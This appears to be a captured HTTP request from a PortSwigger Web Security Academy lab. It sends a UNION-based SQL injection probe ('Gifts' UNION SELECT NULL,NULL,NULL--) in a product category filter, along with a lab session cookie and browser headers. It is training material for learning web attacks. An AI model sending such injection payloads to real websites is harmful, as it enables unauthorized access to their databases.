 GET /filter?category=Gifts'+UNION+SELECT+NULL,+NULL,NULL-- HTTP/2
Host: 0a0500ab04b7e35881286660009f002f.web-security-academy.net
Cookie: session=5gkRwRYQXu63YWS6OaTCCFOX44eWcwee
Cache-Control: max-age=0
Sec-Ch-Ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a0500ab04b7e35881286660009f002f.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: es